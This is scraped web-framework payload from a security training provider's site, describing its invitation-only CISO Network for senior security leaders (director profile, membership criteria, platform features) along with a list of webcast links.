Cybersecurity Leadership Summit & Training 2026"}],"$L1c"]}],"$L1d"]}]]}]]}]
16:["$","$L10","1",{"className":"c-feature-and-links","id":"webinars","children":[["$","section",null,{"id":"$undefined","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default feature-and-links__split-content grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-6 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Webcasts"}],"$undefined"]}],"$undefined","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Learn from subject matter experts through live webcasts. Gain insights into the latest industry trends and engage in in-depth discussions with renowned speakers and fellow attendees. "}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Join global cybersecurity professionals at no cost for high-impact virtual events sponsored by trusted industry partners. Each event delivers actionable insights, expert-led sessions, and cutting-edge research designed to help you stay ahead in your field."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L19","0",{"asElement":"$1a","className":"split-content__cta","href":"/webcasts","icon":"arrow-right-heavy","size":"regular","target":"_top","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Webcasts | Title: View All Webcasts | Location: /webcasts "},"variant":"primary","children":"View All Webcasts"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L12",null,{"className":"media__image","alt":"Person watching webcast on screen","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6a2e4ad1e178f673/68219ec75c0fad0bbe5db847/assets_split-content_watch&listen_1168x860.png","width":1168}]}]}]]}],["$","section",null,{"className":"c-container c-link-block-section feature-and-links__link-block-section","id":"$undefined","children":["$undefined",["$","div",null,{"id":"$undefined","className":"c-grid link-block-section__grid link-block-section__grid--is-large grid--columns-1 grid--columns-tablet-3","children":[["$","$L1a","0",{"className":"c-link-block","href":"/webcasts/latest-ai-impact-cybersecurity","children":[["$","span",null,{"className":"link-block__title","children":"The Latest on AI and Its Impact on Cybersecurity (Sept 25)"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M26.154 6H5.846A1.846 1.846 0 0 0 4 7.846v16.615a1.846 1.846 0 0 0 1.846 1.847h20.308A1.846 1.846 0 0 0 28 24.462V7.846A1.846 1.846 0 0 0 26.154 6m0 9.23h-5.539V7.847h5.539zM5.846 7.847H18.77v16.615H5.846zm20.308 16.615h-5.539v-7.384h5.539zM22 11.54a1.384 1.384 0 1 1 2.769 0 1.384 1.384 0 0 1-2.769 0m2.77 9.23a1.385 1.385 0 1 1-2.77 0 1.385 1.385 0 0 1 2.77 0m-7.876-.23a4.6 4.6 0 0 0-1.983-2.694 3.693 3.693 0 1 0-5.206 0A4.6 4.6 0 0 0 7.72 20.54.924.924 0 0 0 9.51 21c.304-1.183 1.507-2.077 2.798-2.077 1.29 0 2.494.892 2.798 2.077a.923.923 0 1 0 1.788-.462m-6.432-5.308a1.846 1.846 0 1 1 3.691 0 1.846 1.846 0 0 1-3.692 0"}]}]]}],["$","$L1a","1",{"className":"c-link-block","href":"/webcasts/save-time-modern-search-techniques","children":["$L1e","$L1f"]}],"$L20"]}]]}]]}]
1c:["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M27.862 6.4a.87.87 0 0 0-.735-.4H18.4a.87.87 0 0 0-.794.512l-.958 2.106H4.873a.873.873 0 0 0-.646 1.46l3.83 4.213-3.83 4.213a.872.872 0 0 0 .646 1.46h7.973a.87.87 0 0 0 .794-.512l.958-2.107h6.81l-3.802 8.367a.873.873 0 1 0 1.588.722l8.728-19.2a.87.87 0 0 0-.06-.834M12.284 18.218H6.845l3.037-3.34a.873.873 0 0 0 0-1.174l-3.037-3.34h9.01zm9.918-2.618h-6.81l3.57-7.855h6.81z"}]}]
1d:["$","$L1a","2",{"className":"c-link-block","href":"/cyber-security-training-events/ai-summit-2026","children":[["$","span",null,{"className":"link-block__title","children":"SANS AI Cybersecurity Summit 2026"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M27.862 6.4a.87.87 0 0 0-.735-.4H18.4a.87.87 0 0 0-.794.512l-.958 2.106H4.873a.873.873 0 0 0-.646 1.46l3.83 4.213-3.83 4.213a.872.872 0 0 0 .646 1.46h7.973a.87.87 0 0 0 .794-.512l.958-2.107h6.81l-3.802 8.367a.873.873 0 1 0 1.588.722l8.728-19.2a.87.87 0 0 0-.06-.834M12.284 18.218H6.845l3.037-3.34a.873.873 0 0 0 0-1.174l-3.037-3.34h9.01zm9.918-2.618h-6.81l3.57-7.855h6.81z"}]}]]}]
1e:["$","span",null,{"className":"link-block__title","children":"Save Time With Modern Search Techniques (Oct 20)"}]
1f:["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M26.154 6H5.846A1.846 1.846 0 0 0 4 7.846v16.615a1.846 1.846 0 0 0 1.846 1.847h20.308A1.846 1.846 0 0 0 28 24.462V7.846A1.846 1.846 0 0 0 26.154 6m0 9.23h-5.539V7.847h5.539zM5.846 7.847H18.77v16.615H5.846zm20.308 16.615h-5.539v-7.384h5.539zM22 11.54a1.384 1.384 0 1 1 2.769 0 1.384 1.384 0 0 1-2.769 0m2.77 9.23a1.385 1.385 0 1 1-2.77 0 1.385 1.385 0 0 1 2.77 0m-7.876-.23a4.6 4.6 0 0 0-1.983-2.694 3.693 3.693 0 1 0-5.206 0A4.6 4.6 0 0 0 7.72 20.54.924.924 0 0 0 9.51 21c.304-1.183 1.507-2.077 2.798-2.077 1.29 0 2.494.892 2.798 2.077a.923.923 0 1 0 1.788-.462m-6.432-5.308a1.846 1.846 0 1 1 3.691 0 1.846 1.846 0 0 1-3.692 0"}]}]
20:["$","$L1a","2",{"className":"c-link-block","href":"/webcasts/fall-cyber-solutions-fest-2025-emerging-technologies-track","children":[["$","span",null,{"className":"link-block__title","children":"Fall Cyber Solutions Fest 2025: Emerging Technologies Track (Nov 4)"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M26.154 6H5.846A1.846 1.846 0 0 0 4 7.846v16.615a1.846 1.846 0 0 0 1.846 1.847h20.308A1.846 1.846 0 0 0 28 24.462V7.846A1.846 1.846 0 0 0 26.154 6m0 9.23h-5.539V7.847h5.539zM5.846 7.847H18.77v16.615H5.846zm20.308 16.615h-5.539v-7.384h5.539zM22 11.54a1.384 1.384 0 1 1 2.769 0 1.384 1.384 0 0 1-2.769 0m2.77 9.23a1.385 1.385 0 1 1-2.77 0 1.385 1.385 0 0 1 2.77 0m-7.876-.23a4.6 4.6 0 0 0-1.983-2.694 3.693 3.693 0 1 0-5.206 0A4.6 4.6 0 0 0 7.72 20.54.924.924 0 0 0 9.51 21c.304-1.183 1.507-2.077 2.798-2.077 1.29 0 2.494.892 2.798 2.077a.923.923 0 1 0 1.788-.462m-6.432-5.308a1.846 1.846 0 1 1 3.691 0 1.846 1.846 0 0 1-3.692 0"}]}]]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/for-organizations/ciso-network?_rsc=1askj
body_size: 17710
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
10:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
11:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"Breadcrumbs"]
12:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
13:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
14:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
15:I[66604,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"default"]
0:{"b":"68yNMBqjBKk_OPka3jhyx","f":[["children",["slugs","for-organizations/ciso-network","c"],[["slugs","for-organizations/ciso-network","c"],{"children":["__PAGE__",{}]}],[["slugs","for-organizations/ciso-network","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","Q-n1kQWWoGYXsobU_Zduhv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","Q-n1kQWWoGYXsobU_Zduhm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/for-organizations","title":"For Organizations"},{"href":"/for-organizations/ciso-network","title":"CISO Network"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"CISO Network"}],"",["$","p",null,{"className":"secondary-hero__text","children":"An exclusive network for active and practicing CISOs and security leaders."}]]}],["$","div",null,{"className":"secondary-hero__buttons","children":[["$","$L12",null,{"asElement":"$13","href":"#form","icon":"arrow-right-heavy","size":"large","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: Apply Now | Location: #form "},"children":"Apply Now"}],"$undefined"]}],"$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L14",null,{"fill":true,"priority":true,"alt":"CISO Network","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltb047f3fda434602e/681b4e250307cd9f15ee19ec/SANS-WEB_CISO-network_890_x_890.jpg"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L15",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Overview","tag":"#overview"},{"label":"CISO Network Platform","tag":"#platform"},{"label":"Upcoming Events","tag":"#events"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@16"}],["$","div","1",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-secondary","children":"$@17"}],["$","div","2",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@18"}]]]}]
16:["$@19","$@1a","$@1b"]
17:["$@1c","$@1d"]
18:["$@1e","$@1f","$@20","$@21","$@22"]
19:["$","$L10","0",{"children":["$","section",null,{"className":"c-container c-section-intro","id":"","children":["$","div",null,{"className":"section-intro__wrapper","children":[["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h2-desktop section-intro__title","children":"Supporting the Cybersecurity Community"}],["$","p",null,{"className":"c-text text--is-md section-intro__description","children":"SANS supports the cyber security community through the provision of world-leading training, certification, skills development programmes and through a vast array of free resources.\n\nIn addition, we have created a networking group for CISOs and senior security professionals."}]]}]}]}]
1b:["$","$L10","2",{"children":["$","div",null,{"id":"","className":"c-grid c-person-grid grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-2 grid__item--col-start-desktop-3 grid__item--col-end-13 grid__item--col-end-tablet-12 grid__item--col-end-desktop-11","children":["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop","id":"speakers","children":"The SANS CISO Network Is Led By Professor Ciaran Martin"}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-2 grid__item--col-start-desktop-3 grid__item--col-end-13 grid__item--col-end-tablet-12 grid__item--col-end-desktop-11","children":"$L23"}]]}]}]
21:["$","$L10","3",{"className":"generic-content-block__wrapper","id":"","children":["$","div",null,{"id":"$undefined","className":"c-grid c-generic-content-block grid--has-container grid--columns-12","children":["$","div",null,{"className":"generic-content-block__grid-item generic-content-block__grid-item--is-aligned-center","children":["",["$","div",null,{"className":"c-rich-text generic-content-block__rich-text","children":[["$","$1","0",{"children":["$","h3",null,{"children":[["$","$1","0",{"children":"Register Your Interest to Join the SANS CISO Network"}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The team will review your application and respond within 5 business days."}]]}]}],["$","$1","2",{"children":["$","h4",null,{"children":[["$","$1","0",{"children":"We welcome applications from leaders who meet the following criteria:"}]]}]}],["$","$1","3",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Active CISOs and Security leaders"}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Practicing CISOs prepared to assume leadership roles within the next 9 months"}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"CISOs at organisations with a minimum of 250 employees"}]]}]}]]}]}],["$","$1","4",{"children":["$","h4",null,{"children":[["$","$1","0",{"children":"Criteria not considered:"}]]}]}],["$","$1","5",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Individuals in customer-facing roles for organisations offering or providing commercial security/IT services or products"}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Representatives of publishers, researchers, or trade associations."}]]}]}]]}]}]]}],""]}]}]}]
1a:["$","$L10","1",{"children":["$","section",null,{"id":"overview","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Empowering CISOs: The SANS CISO Network"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Our aim is to help ease the pressure of working as a security decision-maker by providing an environment in which ideas and lessons-learned can be shared amongst a peer group of influencers and thought leaders."}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The network is open exclusively to security leaders at the highest level and connects a unique group of professionals who have the appetite and the authority to make a meaningful difference. By sharing ideas and lessons learnt from a wide variety of industries, the SANS CISO Network brings members together to influence our digital future and make the world a safer place."}]]}]}]]}],"$undefined",false]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"A Woman Pointing at Smartboard Full of Information","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt252b7f3757e0d0e9/681b4e25b2593924a2bd19c7/SANS-WEB_CISO-network_1168_x_860.jpg","width":1168}]}]}]]}]}]
1c:["$","$L10","0",{"children":["$","section",null,{"id":"platform","className":"c-grid c-split-content split-content--is-default split-content--has-bg-light-blue grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-6 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"CISO Network Platform"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Our SANS CISO Network platform, a SANS security checked and trusted site, is available exclusively to SANS CISO Network members only."}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The SANS CISO Network platform is an invaluable resource serving as a hub for networking, knowledge sharing and collaboration within the CISO Network community."}]]}]}],["$","$1","2",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The SANS CISO Network platform offers:"}]]}]}],["$","$1","3",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Exclusive CISO videos and presentations"}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Content from our SANS experts"}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Opportunities to connect with other CISO Network members"}]]}]}],["$","$1","3",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Event updates"}]]}]}],["$","$1","4",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Resources including surveys and reports, plus much more"}]]}]}]]}]}]]}],"$undefined",false]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"CISO Network Platform","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt692baa6e18d6fe8e/681b4e250bf88d967fd3cd40/SANS-WEB_CISO-network_platform_1168_x_8602.jpg","width":1168}]}]}]]}]}]
1e:["$","$L10","0",{"children":["$","section",null,{"id":"","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"SANS CISO Networking Events"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Listen to presentations from SANS Instructors and other global experts"}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Take part in closed-door Q&A sessions"}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Hear case studies and threat landscape updates from real-world practitioners"}]]}]}],["$","$1","3",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Network with like-minded CISOs"}]]}]}],["$","$1","4",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Address key topics and share knowledge on current challenges that face CISOs today"}]]}]}],["$","$1","5",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Learn about the SANS Institute's initiatives and gain access to SANS Instructors"}]]}]}],["$","$1","6",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Be among the first to receive access to newly created SANS resources"}]]}]}],["$","$1","7",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"There will be no third party vendors or sponsors taking part"}]]}]}]]}]}]]}],"$undefined",false]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"Two Leaders Sitting At Dinner Table","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt56e2609cac86f8bd/68c41df553f915377c14affa/assets_CISO_1168x860.png","width":1168}]}]}]]}]}]
23:["$","article",null,{"className":"c-person-card-large c-wide-card wide-card--default wide-card--surface-card","children":[["$","header",null,{"className":"wide-card__image-holder wide-card__image-holder--has-circle-image-blurry-bg","children":[["$","div",null,{"className":"wide-card__blurry-bg-holder","children":["$","$L14",null,{"className":"wide-card__blurry-bg-image","alt":"Ciaran Martin","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd51032b977376e86/687fa29ce87be06fac3a1d03/Ciaran_Martin.jpeg","width":370}]}],["$","$L14",null,{"alt":"Ciaran Martin","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd51032b977376e86/687fa29ce87be06fac3a1d03/Ciaran_Martin.jpeg","width":370,"className":"wide-card__image","sizes":"160px"}]]}],["$","div",null,{"className":"wide-card__body","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Ciaran Martin"}],["$","span",null,{"className":"person-card__role","children":"Professor, Director of CISO Network"}]]}],["$","p",null,{"className":"person-card__description","children":"Respected as a world leader among public authorities for cybersecurity,Â Ciaran MartinÂ is the UKâ€™s National Cyber Security Centreâ€™s (NCSC) founder and former head. "}],[["$","$L12","/profiles/ciaran-martin",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/ciaran-martin","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Professor, Director of CISO Network | Speaker: Ciaran Martin"},"children":"Read more about Ciaran Martin"}]]]}]]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
24:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
1f:["$","$L24","1",{"headline":{"text":"To register for any of our SANS CISO Network events please head to the SANS CISO Network Platform or contact us at ciso-network@sans.org.","title":"Upcoming 2026 SANS CISO Network Events"},"id":"events","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Check Back Soon for 2026 SANS CISO Network Events"}]]}],""]}],"$undefined","$undefined"]}]}]]}]
